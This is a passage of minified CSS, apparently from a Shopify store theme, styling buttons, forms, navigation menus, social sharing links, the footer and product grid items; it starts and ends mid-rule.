h4{margin-bottom:0}.section-header--right{display:none;visibility:hidden;vertical-align:middle;text-align:right;width:335px}}@media screen and (min-width:769px) and (max-width:768px){.section-header--right{margin-bottom:30px}}.section-header--right .form-horizontal{display:inline-block;vertical-align:middle}@media screen and (min-width:481px){.section-header--right .collection-view,.section-header--right label+select{margin-left:15px}}.collection-view{display:none;border:1px solid #fff;border-radius:2px;padding:11px;height:39px;vertical-align:middle}.lt-ie9 .collection-view{display:none}@media screen and (min-width:769px){.collection-view{display:inline-block}}.collection-view a{color:#000;display:block;float:left;opacity:.7;cursor:pointer;line-height:100%;-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;-ms-transition:opacity .15s ease-out;-o-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.collection-view a+a{margin-left:10px}.collection-view a:hover{opacity:.9;-webkit-transition:opacity 50ms ease-in;-moz-transition:opacity 50ms ease-in;-ms-transition:opacity 50ms ease-in;-o-transition:opacity 50ms ease-in;transition:opacity 50ms ease-in}.collection-view a.collection-view--active{opacity:1;cursor:default}.collection-view img{display:block;opacity:inherit}.newsletter-section{padding:20px 0}.newsletter-section .h1{margin-bottom:10px}@media screen and (min-width:769px){.newsletter-section #contact_form{width:50%;margin:0 auto}}.rte{margin-bottom:15px}.rte img{max-width:100%;height:auto}#shopify-product-reviews .rte .spr-header-title,.rte #shopify-product-reviews .spr-header-title,.rte .h1,.rte .h2,.rte .h3,.rte .h4,.rte .h5,.rte .h6,.rte h1,.rte h2,.rte h3,.rte h4,.rte h5,.rte h6{margin-top:.5em}#shopify-product-reviews .rte .spr-header-title:first-child,.rte #shopify-product-reviews .spr-header-title:first-child,.rte .h1:first-child,.rte .h2:first-child,.rte .h3:first-child,.rte .h4:first-child,.rte .h5:first-child,.rte .h6:first-child,.rte h1:first-child,.rte h2:first-child,.rte h3:first-child,.rte h4:first-child,.rte h5:first-child,.rte h6:first-child{margin-top:0}.rte>div{margin-bottom:15px}.rte ol,.rte ul{margin-left:35px}.rte ul ul{list-style:circle outside}.rte li{margin-bottom:.4em}.rte table{table-layout:fixed}.rte--header{margin-bottom:0}a{color:#1399e4;text-decoration:none;background:0 0}a:focus,a:hover{color:#53b8f1}button{overflow:visible}button[disabled],html input[disabled]{cursor:default}.btn,.btn-secondary,.header-cart-btn,.shopify-payment-button .shopify-payment-button__button--unbranded,input.btn-secondary,input[type=submit]{display:inline-block;padding:8px 20px;margin:0;line-height:1.42;text-decoration:none;text-align:center;vertical-align:middle;white-space:nowrap;cursor:pointer;border:1px solid transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:none;border-radius:2px;font-family:"Times New Roman",Times,serif;font-weight:400;font-style:normal;font-size:14px;text-transform:uppercase;-webkit-transition:background-color .2s ease-out;-moz-transition:background-color .2s ease-out;-ms-transition:background-color .2s ease-out;-o-transition:background-color .2s ease-out;transition:background-color .2s ease-out;background-color:#1399e4;color:#fff}.btn--add-to-cart.btn-secondary,.btn--add-to-cart.header-cart-btn,.btn.btn--add-to-cart,.shopify-payment-button .btn--add-to-cart.shopify-payment-button__button--unbranded,input.btn--add-to-cart[type=submit]{min-height:44px;white-space:normal}.btn--small.btn-secondary,.btn--small.header-cart-btn,.btn.btn--small,.shopify-payment-button .btn--small.shopify-payment-button__button--unbranded,input.btn--small[type=submit]{padding:8px 12px 7px;font-size:12px}.btn--wide.btn-secondary,.btn--wide.header-cart-btn,.btn.btn--wide,.shopify-payment-button .btn--wide.shopify-payment-button__button--unbranded,input.btn--wide[type=submit]{min-width:40%}@media screen and (max-width:768px){.btn--wide.btn-secondary,.btn--wide.header-cart-btn,.btn.btn--wide,.shopify-payment-button .btn--wide.shopify-payment-button__button--unbranded,input.btn--wide[type=submit]{width:100%}}.btn--full.btn-secondary,.btn--full.header-cart-btn,.btn.btn--full,.payment-buttons--large .shopify-payment-button .shopify-payment-button__button--unbranded,.shopify-payment-button .btn--full.shopify-payment-button__button--unbranded,input.btn--full[type=submit]{width:100%}.btn--large.btn-secondary,.btn--large.header-cart-btn,.btn.btn--large,.payment-buttons--large .shopify-payment-button .shopify-payment-button__button--unbranded,.shopify-payment-button .btn--large.shopify-payment-button__button--unbranded,input.btn--large[type=submit]{padding:5px 20px;font-weight:700;min-height:55px;margin-bottom:30px}.btn-secondary:hover,.btn:hover,.header-cart-btn:hover,.shopify-payment-button .shopify-payment-button__button--unbranded:hover,input[type=submit]:hover{background-color:#1189cc;color:#fff;-webkit-transition:background-color 50ms ease-in;-moz-transition:background-color 50ms ease-in;-ms-transition:background-color 50ms ease-in;-o-transition:background-color 50ms ease-in;transition:background-color 50ms ease-in}.btn-secondary:active,.btn:active,.header-cart-btn:active,.shopify-payment-button .shopify-payment-button__button--unbranded:active,input[type=submit]:active{background-color:#0f79b5;color:#fff}.btn.disabled,.btn[disabled],.disabled.btn-secondary,.disabled.header-cart-btn,.shopify-payment-button .disabled.shopify-payment-button__button--unbranded,.shopify-payment-button [disabled].shopify-payment-button__button--unbranded,[disabled].btn-secondary,[disabled].header-cart-btn,input.disabled[type=submit],input[disabled][type=submit]{cursor:default;color:#b6b6b6;background-color:#f6f6f6}.btn--secondary-accent.btn-secondary,.btn--secondary-accent.header-cart-btn,.btn.btn--secondary-accent,.shopify-payment-button .btn--secondary-accent.shopify-payment-button__button--unbranded,input.btn--secondary-accent[type=submit]{background-color:#fff;border:2px solid #1399e4;color:#1399e4}.btn--secondary-accent.btn-secondary:hover,.btn--secondary-accent.header-cart-btn:hover,.btn.btn--secondary-accent:hover,.shopify-payment-button .btn--secondary-accent.shopify-payment-button__button--unbranded:hover,input.btn--secondary-accent[type=submit]:hover{background-color:#fff;border-color:#1189cc;color:#1189cc}.btn--secondary-accent.btn-secondary:active,.btn--secondary-accent.header-cart-btn:active,.btn.btn--secondary-accent:active,.shopify-payment-button .btn--secondary-accent.shopify-payment-button__button--unbranded:active,input.btn--secondary-accent[type=submit]:active{background-color:#fff;border:2px solid #0f79b5;color:#0f79b5}.btn--secondary-accent.disabled.btn-secondary,.btn--secondary-accent.disabled.header-cart-btn,.btn--secondary-accent[disabled].btn-secondary,.btn--secondary-accent[disabled].header-cart-btn,.btn.btn--secondary-accent.disabled,.btn.btn--secondary-accent[disabled],.shopify-payment-button .btn--secondary-accent.disabled.shopify-payment-button__button--unbranded,.shopify-payment-button .btn--secondary-accent[disabled].shopify-payment-button__button--unbranded,input.btn--secondary-accent.disabled[type=submit],input.btn--secondary-accent[disabled][type=submit]{border-color:#f6f6f6;color:#b6b6b6;background-color:#f6f6f6}.btn--secondary-accent.btn--full.btn-secondary,.btn--secondary-accent.btn--full.header-cart-btn,.btn.btn--secondary-accent.btn--full,.payment-buttons--large .shopify-payment-button .btn--secondary-accent.shopify-payment-button__button--unbranded,.shopify-payment-button .btn--secondary-accent.btn--full.shopify-payment-button__button--unbranded,input.btn--secondary-accent.btn--full[type=submit]{margin-bottom:0}.btn-secondary,input.btn-secondary{background-color:#dcdcdc;color:#000}.btn-secondary:hover,input.btn-secondary:hover{background-color:#cfcfcf;color:#000}.btn-secondary:active,input.btn-secondary:active{background-color:#c3c3c3;color:#000}.text-link{display:inline;border:0 none;background:0 0;padding:0;margin:0}ol,ul{margin:0 0 1em;padding:0}ul{list-style:none outside}ol{list-style:decimal}.rte ul,.rte ul ul ul,ol,ul.disc,ul.square{margin-left:20px}.rte ul ul ul,ul.square{list-style:square outside}.rte ul,ul.disc{list-style:disc outside}ol.alpha{list-style:lower-alpha outside}ol ol,ol ul,ul ol,ul ul{margin:4px 0 5px 20px}li{margin-bottom:.25em}.inline-list li{display:inline-block;margin-bottom:0}table{border-collapse:collapse;border-spacing:0;min-width:50%}table.full{width:100%;margin-bottom:15px}th{font-weight:700}td,th{text-align:left;padding:15px;border:1px solid #fff}.media,.media-flex{overflow:hidden;zoom:1}.media-img{float:left;margin-right:30px}.media-img-right{float:right;margin-left:30px}.media-img img,.media-img-right img{display:block}img{border:0 none}svg:not(:root){overflow:hidden}.grid-item iframe,.grid-item img,img.auto{max-width:100%}.video-wrapper{position:relative;overflow:hidden;max-width:100%;padding-bottom:56.25%;height:0;height:auto}.video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}form{margin-bottom:30px}button,input[type=email],input[type=file],input[type=number],input[type=password],input[type=search],input[type=submit],input[type=tel],input[type=text],textarea{-webkit-appearance:none;-moz-appearance:none}fieldset,input,select,textarea{border-radius:2px;max-width:100%}fieldset.input-full,input.input-full,select.input-full,textarea.input-full{width:100%}.addToCartForm fieldset,.addToCartForm input,.addToCartForm select,.addToCartForm textarea{min-height:44px}input,select,textarea{font-size:1em;padding:8px 10px;line-height:1.42;background:0 0}.cart-row button[type=submit],.cart-row input[type=submit]{margin-bottom:2px}fieldset{border:1px solid #fff;padding:15px 0}legend{border:0;padding:0}optgroup{font-weight:700}input{display:inline-block;width:auto}button,input[type=submit]{cursor:pointer}input[type=email],input[type=file],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],select,textarea{border:1px solid #fff;background-color:rgba(0,0,0,.1);width:100%;max-width:100%;display:block;margin:0 0 20px}input[type=email]:focus,input[type=file]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,select:focus,textarea:focus{border:1px solid #e6e6e6}input[type=email].disabled,input[type=email][disabled],input[type=file].disabled,input[type=file][disabled],input[type=number].disabled,input[type=number][disabled],input[type=password].disabled,input[type=password][disabled],input[type=search].disabled,input[type=search][disabled],input[type=tel].disabled,input[type=tel][disabled],input[type=text].disabled,input[type=text][disabled],select.disabled,select[disabled],textarea.disabled,textarea[disabled]{cursor:default;background-color:#f6f6f6;border-color:#b6b6b6}@media screen and (min-width:480px){input[type=number]{width:50%}}textarea{min-height:100px}input[type=checkbox],input[type=radio]{display:inline;margin:0;padding:0}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position:right center;background-image:url("//cdn.shopify.com/s/files/1/0818/5213/t/14/assets/arrow-down.svg?v=4122862565270221146");background-repeat:no-repeat;background-position:right 10px center;background-color:#fff;padding-right:28px;text-indent:.01px;text-overflow:'';cursor:pointer}.ie9 select,.lt-ie9 select{padding-right:10px;background-image:none}select::-ms-expand{display:none}label,legend{display:block;margin-bottom:6px;font-size:14px}label.inline,legend.inline{display:inline}.form-horizontal label.hidden-label,.form-horizontal legend.hidden-label,label.hidden-label,legend.hidden-label{height:0;width:0;margin-bottom:0;overflow:hidden}.ie9 .form-horizontal label.hidden-label,.ie9 .form-horizontal legend.hidden-label,.ie9 label.hidden-label,.ie9 legend.hidden-label,.lt-ie9 .form-horizontal label.hidden-label,.lt-ie9 .form-horizontal legend.hidden-label,.lt-ie9 label.hidden-label,.lt-ie9 legend.hidden-label{height:auto;margin-bottom:2px;overflow:visible}input[type=checkbox]+label,input[type=radio]+label{font-weight:400}label[for]{cursor:pointer}.label-hint{color:#999}.form-horizontal,form.form-horizontal{margin-bottom:0}.form-horizontal input[type=email],.form-horizontal input[type=file],.form-horizontal input[type=number],.form-horizontal input[type=password],.form-horizontal input[type=search],.form-horizontal input[type=tel],.form-horizontal input[type=text],.form-horizontal label,.form-horizontal select,.form-horizontal textarea,form.form-horizontal input[type=email],form.form-horizontal input[type=file],form.form-horizontal input[type=number],form.form-horizontal input[type=password],form.form-horizontal input[type=search],form.form-horizontal input[type=tel],form.form-horizontal input[type=text],form.form-horizontal label,form.form-horizontal select,form.form-horizontal textarea{display:inline-block;margin-bottom:0;width:auto}input[type=email].error,input[type=file].error,input[type=number].error,input[type=password].error,input[type=search].error,input[type=tel].error,input[type=text].error,textarea.error{border-color:#dc0000;background-color:#fff6f6;color:#dc0000}label.error{color:#dc0000}.input-group{position:relative;display:table;border-collapse:separate}.input-group .input-group-btn:first-child,.input-group .input-group-btn:first-child>.btn,.input-group .input-group-btn:first-child>.btn-secondary,.input-group .input-group-btn:first-child>.header-cart-btn,.input-group .input-group-btn:first-child>input[type=submit],.input-group .input-group-field:first-child,.input-group .shopify-payment-button .input-group-btn:first-child>.shopify-payment-button__button--unbranded,.input-group .shopify-payment-button input[type=hidden]:first-child+.input-group-btn>.shopify-payment-button__button--unbranded,.input-group input[type=hidden]:first-child+.input-group-btn>.btn,.input-group input[type=hidden]:first-child+.input-group-btn>.btn-secondary,.input-group input[type=hidden]:first-child+.input-group-btn>.header-cart-btn,.input-group input[type=hidden]:first-child+.input-group-btn>input[type=submit],.input-group input[type=hidden]:first-child+.input-group-field,.shopify-payment-button .input-group .input-group-btn:first-child>.shopify-payment-button__button--unbranded,.shopify-payment-button .input-group input[type=hidden]:first-child+.input-group-btn>.shopify-payment-button__button--unbranded{border-radius:2px 0 0 2px;border-right:none}.input-group .input-group-btn:last-child>.btn,.input-group .input-group-btn:last-child>.btn-secondary,.input-group .input-group-btn:last-child>.header-cart-btn,.input-group .input-group-btn:last-child>input[type=submit],.input-group .input-group-field:last-child,.input-group .shopify-payment-button .input-group-btn:last-child>.shopify-payment-button__button--unbranded,.shopify-payment-button .input-group .input-group-btn:last-child>.shopify-payment-button__button--unbranded{border-radius:0 2px 2px 0}.input-group input::-moz-focus-inner{border:0;padding:0;margin-top:-1px;margin-bottom:-1px}.input-group-btn,.input-group-field{display:table-cell;vertical-align:middle;margin:0}.input-group .btn,.input-group .btn-secondary,.input-group .header-cart-btn,.input-group .input-group-field,.input-group .shopify-payment-button .shopify-payment-button__button--unbranded,.input-group input[type=submit],.shopify-payment-button .input-group .shopify-payment-button__button--unbranded{height:42px}.input-group .input-group-field{width:100%;margin-bottom:0;border-color:#ccc;border-right:none}.input-group-btn{position:relative;white-space:nowrap;width:1%;padding:0}.form-spacer{margin:0 15px}.icon-fallback-text .icon{display:none}.supports-fontface .icon-fallback-text .icon{display:inline-block}.supports-fontface .icon-fallback-text .fallback-text{clip:rect(0 0 0 0);overflow:hidden;position:absolute;height:1px;width:1px}.icon:before{display:none}.supports-fontface .icon:before{display:inline;font-family:icons;text-decoration:none;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-arrow-down:before{content:"\34"}.icon-arrow-left:before{content:"\e900"}.icon-arrow-right:before{content:"\e901"}.icon-cart:before{content:"\5b"}.icon-collection-view-grid:before{content:"\e902"}.icon-collection-view-list:before{content:"\e903"}.icon-facebook:before{content:"\66"}.icon-fancy:before{content:"\46"}.icon-google_plus:before{content:"\e90a"}.icon-hamburger:before{content:"\e904"}.icon-instagram:before{content:"\e908"}.icon-pin:before{content:"\e90e"}.icon-pinterest:before{content:"\70"}.icon-rss:before{content:"\72"}.icon-search:before{content:"\73"}.icon-snapchat:before{content:"\e90d"}.icon-tumblr:before{content:"\74"}.icon-twitter:before{content:"\54"}.icon-vimeo:before{content:"\76"}.icon-x:before{content:"\78"}.icon-youtube:before{content:"\79"}.icon-cart{line-height:0}.icon-cart:before{position:relative;top:-2px;font-size:19px;line-height:12px;vertical-align:middle;margin-right:6px}.payment-icons{cursor:default;margin:0}.payment-icons li{margin:0 0 7.5px 15px;cursor:default}@media screen and (max-width:768px){.payment-icons li{margin:0 7.5px 7.5px 0}}.payment-icons .icon{width:38px;height:24px}.social-icons li{margin:0 10px 0 0;vertical-align:middle}@media screen and (min-width:481px){.social-icons li{margin-left:0}}.social-icons li .icon{font-size:20px;line-height:16px}.social-icons li a{color:#fff;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;-ms-transition:color .2s ease-out;-o-transition:color .2s ease-out;transition:color .2s ease-out}.social-icons li a:hover{color:#d9d9d9;-webkit-transition:color 50ms ease-in;-moz-transition:color 50ms ease-in;-ms-transition:color 50ms ease-in;-o-transition:color 50ms ease-in;transition:color 50ms ease-in}ul.social-icons{margin-bottom:0}.social-sharing{font-family:HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;padding-top:15px}.social-sharing a{display:inline-block;color:#fff;border-radius:2px;margin:0 10px 10px 0;height:22px;line-height:22px;text-decoration:none;font-weight:400}.social-sharing a:hover{color:#fff}.social-sharing span{display:inline-block;vertical-align:top;height:22px;line-height:22px;font-size:12px}.social-sharing .icon{padding:0 5px 0 10px}.social-sharing .icon:before{line-height:22px}.social-sharing.is-large a{height:44px;line-height:44px}.social-sharing.is-large a span{height:44px;line-height:44px;font-size:18px}.social-sharing.is-large a .icon{padding:0 10px 0 18px}.social-sharing.is-large a .icon:before{line-height:44px}.share-title{font-weight:700;font-size:12px;padding-right:10px}.is-large .share-title{padding-right:16px}.share-facebook{background-color:#3b5998}.share-facebook:hover{background-color:#2d4373}.share-twitter{background-color:#00aced}.share-twitter:hover{background-color:#0087ba}.share-pinterest{background-color:#cb2027}.share-pinterest:hover{background-color:#9f191f}.share-fancy{background-color:#4999dc}.share-fancy:hover{background-color:#2780cb}.share-google{background-color:#dd4b39}.share-google:hover{background-color:#c23321}.social-sharing.is-clean a{background-color:#fff;border:1px solid #ececec;color:#333;height:30px;line-height:30px}.social-sharing.is-clean a span{height:30px;line-height:30px;font-size:13px}.social-sharing.is-clean a:hover{background-color:#f9f9f9}.social-sharing.is-clean a .share-title{font-weight:400}.social-sharing.is-clean .icon-facebook{color:#3b5998}.social-sharing.is-clean .icon-twitter{color:#00aced}.social-sharing.is-clean .icon-pinterest{color:#cb2027}.pagination-border-top{border-top:1px solid #fff}.pagination-custom{display:inline-block;padding-left:0;margin:0 0 30px}.pagination-custom>li{display:inline}.pagination-custom>li>a,.pagination-custom>li>span{position:relative;float:left;padding:5px 10px;margin-left:-1px;line-height:1.42;text-decoration:none;border:1px solid #ccc}.pagination-custom>li:first-child>a,.pagination-custom>li:first-child>span{margin-left:0}.pagination-custom>.active>a,.pagination-custom>.active>a:focus,.pagination-custom>.active>a:hover,.pagination-custom>.active>span,.pagination-custom>.active>span:focus,.pagination-custom>.active>span:hover{z-index:2;cursor:default;color:#000}.pagination-custom>.disabled>a,.pagination-custom>.disabled>a:focus,.pagination-custom>.disabled>a:hover,.pagination-custom>.disabled>span{color:#999;cursor:not-allowed}.pagination-custom-lg>li>a,.pagination-custom-lg>li>span{padding:10px 16px;font-size:18px}.pagination-custom-sm>li>a,.pagination-custom-sm>li>span{padding:5px 10px;font-size:.75em}.site-header{padding:15px 0;background-color:#fff;color:#000}@media screen and (min-width:769px){.site-header{padding:30px 0}}@media screen and (max-width:768px){.site-header.site-header--hidden{display:none}}.site-header .site-header--text-links a{color:#000}.site-header .site-header--text-links a:hover{opacity:.9}@media screen and (min-width:769px){.site-header .grid,.site-header .grid--full,.site-header .grid--rev{display:table;table-layout:fixed;width:100%}.site-header .grid--full>.grid-item,.site-header .grid--rev>.grid-item,.site-header .grid>.grid-item{float:none;display:table-cell;vertical-align:middle}}.header-logo{margin:30px auto}@media screen and (min-width:769px){.header-logo{margin:15px 0}}@media screen and (max-width:768px){.header-logo{text-align:center}.header-logo .lazyload__image-wrapper{margin:0 auto}}.header-logo a,.header-logo a:focus,.header-logo a:hover{text-decoration:none;color:#000}.header-logo a,.header-logo img{display:block}.header-logo img{margin:0 auto}@media screen and (min-width:769px){.header-logo img{float:left}}.site-header--text-links{display:inline-block;font-size:.85em;margin-bottom:15px}.site-header--text-links a{font-weight:700}.site-header--meta-links{display:inline-block;margin-left:15px}.site-header--spacer{padding:0 5px}.header-cart-btn{position:relative;line-height:26px;padding-bottom:10px;border:0 none;margin-left:4px;vertical-align:top;background-color:#1399e4;color:#000;color:#fff}@media screen and (max-width:768px){.header-cart-btn{display:none}}.header-cart-btn:focus,.header-cart-btn:hover{color:#000;background-color:#1189cc}.cart-count{display:inline-block;text-align:center;background-color:#dd2525;color:#fff;font-weight:700;font-size:13px;min-width:20px;height:20px;line-height:20px;border-radius:20px}.cart-count.hidden-count{display:none}.cart-badge--desktop{position:absolute;top:-5px;right:-5px}.search-bar{position:relative;max-width:60%;width:100%;margin:0 auto 30px}.search-bar .icon-search{font-size:18px}@media screen and (max-width:768px){.search-bar{display:block;max-width:100%;margin-bottom:15px}}.search-bar input[type=search],.search-bar input[type=text]{width:100%;margin-bottom:0;padding:10px 45px 10px 10px;font-family:"Times New Roman",Times,serif;font-weight:400;font-style:normal;font-size:14px;line-height:normal}.search-bar input:-ms-input-placeholder{line-height:normal;display:inline-block}.search-bar .search-bar--submit,.search-bar input[type=submit]{position:absolute;top:2px;bottom:0;right:0;width:45px;margin:0;border:0 none;background:0 0;text-align:center;cursor:pointer}.site-header .search-bar .search-bar--submit,.site-header .search-bar input[type=submit]{color:#000}.search-bar input[type=submit]{text-indent:-9999px}.site-header .search-bar{display:none;margin-bottom:0}@media screen and (min-width:769px){.site-header .search-bar{display:inline-block}}.site-header .search-bar input[type=search],.site-header .search-bar input[type=text]{height:44px;border:0 none;background-color:#1399e4;color:#000;-webkit-transition:background-color .2s ease-out;-moz-transition:background-color .2s ease-out;-ms-transition:background-color .2s ease-out;-o-transition:background-color .2s ease-out;transition:background-color .2s ease-out}.site-header .search-bar input[type=search]:focus,.site-header .search-bar input[type=search]:hover,.site-header .search-bar input[type=text]:focus,.site-header .search-bar input[type=text]:hover{background-color:#1189cc;-webkit-transition:background-color 50ms ease-in;-moz-transition:background-color 50ms ease-in;-ms-transition:background-color 50ms ease-in;-o-transition:background-color 50ms ease-in;transition:background-color 50ms ease-in}.site-header .search-bar input[type=search]:focus,.site-header .search-bar input[type=text]:focus{outline:0}.site-header input::-webkit-input-placeholder{color:#000}.site-header input::-moz-placeholder{color:#000}.nav-bar{top:110%;bottom:0;left:0;right:0;background-color:#1399e4}.nav-bar a,.nav-bar button{color:#fff}.nav-bar a:active,.nav-bar a:focus,.nav-bar button:active,.nav-bar button:focus{opacity:.9}.site-nav{display:none;margin:0;text-align:left;margin-left:-15px;font-family:"Times New Roman",Times,serif;font-weight:400;font-style:normal;font-size:17px;text-transform:uppercase;cursor:default}.site-nav li{margin:0;display:block;position:relative}.site-nav>li{display:inline-block}.site-nav a,.site-nav button{display:block;text-decoration:none;padding:15px;white-space:nowrap}.site-nav button{background:0 0;border:0;font-size:17px;text-transform:uppercase}.site-nav .customer-navlink{color:#fff;background-color:#53b8f1;border-bottom:0;border-top:1px solid #24a5ed;margin-top:-1px}@media screen and (max-width:480px){.show-nav .nav-bar{bottom:0;top:50px}.show-nav,.show-nav body{height:100%;overflow:hidden}}@media screen and (max-width:768px){.nav-bar{position:fixed;z-index:2000;-webkit-transition:all .6s cubic-bezier(.47, .5, 0, .95);-moz-transition:all .6s cubic-bezier(.47, .5, 0, .95);-ms-transition:all .6s cubic-bezier(.47, .5, 0, .95);-o-transition:all .6s cubic-bezier(.47, .5, 0, .95);transition:all .6s cubic-bezier(.47, .5, 0, .95)}.show-nav .nav-bar{max-height:100%;overflow-y:scroll;-webkit-overflow-scrolling:touch;-webkit-transition:all 450ms cubic-bezier(.47, 0, 0, .95);-moz-transition:all 450ms cubic-bezier(.47, 0, 0, .95);-ms-transition:all 450ms cubic-bezier(.47, 0, 0, .95);-o-transition:all 450ms cubic-bezier(.47, 0, 0, .95);transition:all 450ms cubic-bezier(.47, 0, 0, .95)}.nav-bar .wrapper{padding:15px 0 0}.show-nav .nav-bar .wrapper{min-height:101%}.nav-bar .search-bar{margin:0 15px 15px;width:auto}.nav-bar .search-bar input[type=search]::-webkit-input-placeholder{color:#000}.nav-bar .search-bar input::-webkit-input-placeholder{color:#000}.nav-bar .search-bar .search-bar--submit .icon{color:#000}}@media screen and (min-width:481px) and (max-width:768px){.show-nav .nav-bar{top:50px;bottom:0}}@media screen and (min-width:769px){.nav-bar .search-bar{display:none}.site-nav{display:block}.mobile-nav{display:none}}.icon-arrow-down{position:relative;top:-2px;font-size:12px}.mobile-nav--dropdown .icon-arrow-down{-ms-transform:none;-webkit-transform:none;transform:none}.mobile-nav--has-dropdown .icon-arrow-down{top:0}.site-nav--dropdown .icon-arrow-down{display:inline-block;line-height:1;top:0;-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.site-nav--dropdown,.site-nav--dropdown-grandchild{position:absolute;top:100%;left:0;border:1px solid #fff;background-color:#fff;opacity:0;pointer-events:none;z-index:20;margin:0;-webkit-transition:all 150ms;-moz-transition:all 150ms;-ms-transition:all 150ms;-o-transition:all 150ms;transition:all 150ms}.site-nav--dropdown--more .site-nav--dropdown,.site-nav--dropdown--more .site-nav--dropdown-grandchild{top:-1px;left:auto;right:100%}.nav-focus+.site-nav--dropdown,.nav-focus+.site-nav--dropdown-grandchild,.nav-hover>.site-nav--dropdown,.nav-hover>.site-nav--dropdown-grandchild,.no-touch .site-nav--has-dropdown:hover>.site-nav--dropdown,.no-touch .site-nav--has-dropdown:hover>.site-nav--dropdown-grandchild,.site-nav--has-dropdown.nav-hover>.site-nav--dropdown,.site-nav--has-dropdown.nav-hover>.site-nav--dropdown-grandchild{opacity:1;box-shadow:0 5px 40px rgba(0,0,0,.05);pointer-events:auto;-webkit-transition:all 90ms;-moz-transition:all 90ms;-ms-transition:all 90ms;-o-transition:all 90ms;transition:all 90ms}.site-nav--dropdown a,.site-nav--dropdown-grandchild a{color:#1399e4;text-transform:none;padding:10px 45px 10px 15px}.site-nav--dropdown a:active,.site-nav--dropdown a:focus,.site-nav--dropdown a:hover,.site-nav--dropdown-grandchild a:active,.site-nav--dropdown-grandchild a:focus,.site-nav--dropdown-grandchild a:hover{color:#0f79b5}.site-nav--dropdown a:focus,.site-nav--dropdown-grandchild a:focus{background-color:#f2f2f2}.site-nav--dropdown-grandchild{top:-1px;left:100%}.site-nav--dropdown-grandchild.nav-outside{left:-100%}.mobile-nav{text-align:center;border-top:1px solid #3baeef;margin:0;font-family:"Times New Roman",Times,serif;font-weight:400;font-style:normal;font-size:17px;text-transform:uppercase;cursor:default}.mobile-nav li{border-bottom:1px solid #6ac2f3;-webkit-tap-highlight-color:rgba(255,255,255,0.2);margin:0}.mobile-nav li.mobile-nav--has-dropdown.nav-active a{background-color:#53b8f1}.mobile-nav li.mobile-nav--has-dropdown-grandchild.nav-active a{background-color:#82cbf5}.mobile-nav a{display:block;text-decoration:none;padding:15px;white-space:nowrap}.mobile-nav--dropdown,.mobile-nav--dropdown-grandchild{display:none;margin:0}.mobile-nav--dropdown-grandchild>li,.mobile-nav--dropdown>li{float:none;width:100%;border:none;text-transform:none;border-top:1px solid #24a5ed}.nav-active>.mobile-nav--dropdown,.nav-active>.mobile-nav--dropdown-grandchild{display:block}#mobileNavBar{display:none;width:100%;background-color:#1399e4}#mobileNavBar:after{content:"";display:table;clear:both}#mobileNavBar .display-table-cell{padding:0 15px}#mobileNavBar .cart-toggle{text-align:right}@media screen and (max-width:480px){#mobileNavBar{position:fixed;top:0;left:0;right:0}}@media screen and (max-width:768px){#mobileNavBar{display:table;height:50px;z-index:999999999}.show-nav #mobileNavBar{position:fixed;left:0;top:0}}.mobileNavBar-link{display:block;padding:10px 0;color:#fff;cursor:pointer;border:0;background:0 0}.mobileNavBar-link:focus,.mobileNavBar-link:hover{color:#fff}.mobileNavBar-link.menu-toggle .icon{font-size:16px;margin-right:10px}.mobileNavBar-link.menu-toggle .lt-ie9{background-image:none;padding-left:0}@media screen and (max-width:768px){:target{padding-top:50px}}.site-footer{background-color:#1399e4;padding:30px 0 10px;color:#fff}@media screen and (min-width:769px){.site-footer{padding:60px 0 6px}}.site-footer .h3,.site-footer h3{margin:0 0 15px 0}.site-footer a{color:#fff}.site-footer a:hover{color:#ccc}.site-footer .site-footer__newsletter-subtext a{color:#1399e4}.site-footer .site-footer__newsletter-subtext a:hover{color:#53b8f1}.legal-links{margin-bottom:0}@media screen and (max-width:768px){.legal-links{margin-bottom:15px}}.legal-links+.legal-links{margin-bottom:15px}.legal-links li{padding:0 15px 0 0;font-size:13px}.row-negative-bottom{margin-bottom:-30px}.sold-out .product-grid-image,.sold-out .product-list-image{position:relative}.sold-out .product-grid-image img,.sold-out .product-list-image img{opacity:.7}.badge{display:none;position:absolute;top:50%;width:100%;margin-top:-15px;text-align:center;z-index:5}.badge-label{display:inline-block;margin:0 auto;padding:5px;font-size:13px;font-weight:700;color:#fff;background-color:#000;text-transform:uppercase;border-radius:2px}.sold-out .badge--sold-out{display:block}@media screen and (max-width:768px){.product-list-item .spr-badge{clear:both}}@media screen and (min-width:769px){.product-list-item .grid,.product-list-item .grid--full,.product-list-item .grid--rev{display:table;table-layout:fixed;width:100%}.product-list-item .grid-item{display:table-cell}}.product-grid-image{display:table;table-layout:fixed;width:100%;max-width:100%;min-width:100%;margin:0 auto 15px}.product-grid-image img{display:block;margin:0 auto;-webkit-transition:opacity .3s ease-out;-moz-transition:opacity .3s ease-out;-ms-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out;transition:opacity .3s ease-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.product-list-image{display:block;margin:0 auto}.product-grid-image--centered{display:table-cell;vertical-align:middle}.product-grid-item,a.product-grid-item{display:block;color:#000;margin-bottom:60px}.product-grid-item:hover img,a.product-grid-item:hover img{opacity:.9;-webkit-transition:opacity 50ms ease-out;-moz-transition:opacity 50ms ease-out;-ms-transition:opacity 50ms ease-out;-o-transition:opacity 50ms ease-out;transition:opacity 50ms ease-out}@media screen and (min-width:769px){.product-grid-item,a.product-grid-item{margin-bottom:30px}.template-list-collections .product-grid-item,.template-list-collections a.product-grid-item{margin-bottom:0}}.product-item--price:after{content:"";display:table;clear:both}.product-item--price .h1{margin-bottom:15px}.product-item--price span{line-height:22px}.product-item--price small{white-space:nowrap}.sale-tag{display:inline-block;text-transform:uppercase;font-size:13px;font-weight:700;padding:0 